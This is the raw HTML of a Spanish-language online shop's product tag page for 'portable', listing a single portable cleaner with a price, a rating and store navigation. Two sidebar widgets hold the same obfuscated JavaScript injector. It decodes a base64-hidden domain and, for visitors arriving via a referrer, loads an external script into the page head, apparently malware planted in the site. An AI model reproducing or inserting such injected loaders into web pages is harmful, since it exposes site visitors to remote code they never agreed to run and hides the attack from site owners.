	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_-1208x1080.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            portable        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>    <div  id='page-content' class="page-content">
        <div class="page-column content gridContainer">
            <div class="page-row row">
                
<div class="sidebar left col-sm-3">
	<div class="sidebar-row">
    	<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
                <div class="woocommerce-page-content enabled-sidebars-2 col-sm">
                    
			
			
			
				    <div class="cart-contents-content">
        <h4>Cart Content: </h4>
        
    <a class="cart-contents button" href="https://importessv.com/carrito/" title="View your shopping cart">
        <i class="fa fa-shopping-cart"></i>
        0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></a>
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://importessv.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;portable&rdquo;</nav>    </div>
    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-2785 status-publish first instock product_cat-hogar-cocina product_cat-salud-deporte product_cat-tecnologia-gadgets product_tag-limpieaza product_tag-portable product_tag-tecnologia has-post-thumbnail virtual purchasable product-type-simple">
	
    <div class="ope-woo-card-item ">
    
    <a href="https://importessv.com/producto/limpiador-portatil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="ope-woo-card-header">
    <img width="300" height="457" src="https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_-300x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiador portátil con bolsa de limpieza" decoding="async" fetchpriority="high" />    </div>
        <div class="ope-woo-card-content">
        <div class="ope-woo-card-content-section ope-woo-card-content-title">
        <h3 class="ope-card-product-tile">Limpiador portátil con bolsa de limpieza.</h3>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-rating">
        <div class="star-rating" role="img" aria-label="Valorado con 1.00 de 5"><span style="width:20%">Valorado con <strong class="rating">1.00</strong> de 5</span></div>    </div>
    
        <div class="ope-woo-card-content-section ope-woo-card-content-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.30</bdi></span></span>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-categories">
        <a href="https://importessv.com/categoria-producto/hogar-cocina/" rel="tag">Hogar &amp; Cocina</a>, <a href="https://importessv.com/categoria-producto/salud-deporte/" rel="tag">Salud &amp; Deporte</a>, <a href="https://importessv.com/categoria-producto/tecnologia-gadgets/" rel="tag">Tecnología &amp; Gadgets</a>    </div>
        </div>
        <div class="ope-woo-card-footer">
    
    </a><a href="/etiqueta-producto/portable/?add-to-cart=2785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2785" data-product_sku="MC 6640" aria-label="Añadir al carrito: &ldquo;Limpiador portátil con bolsa de limpieza.&rdquo;" rel="nofollow" data-success_message="«Limpiador portátil con bolsa de limpieza.» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2785" class="screen-reader-text">
			</span>
    </div>
        </div>
    </li>
									
				</ul>

				
				                </div>
                
<div class="sidebar right col-sm-3">
	<div class="sidebar-row">
 	 	<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://importessv.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h5 class="widgettitle">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
<li class="cat-item cat-item-21"><a href="https://importessv.com/categoria-producto/bebes/">Bebés y futura mamá</a></li>
<li class="cat-item cat-item-40"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar &amp; Cocina</a></li>
<li class="cat-item cat-item-26"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos &amp; niñ@s</a></li>
<li class="cat-item cat-item-99"><a href="https://importessv.com/categoria-producto/otros/">Otros</a></li>
<li class="cat-item cat-item-23"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
<li class="cat-item cat-item-24"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
<li class="cat-item cat-item-25"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud &amp; Deporte</a></li>
<li class="cat-item cat-item-22"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología &amp; Gadgets</a></li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 	</div>
</div>
            </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2026 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/importessv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;portable&amp;rdquo;","@id":"https:\/\/importessv.com\/etiqueta-producto\/portable\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
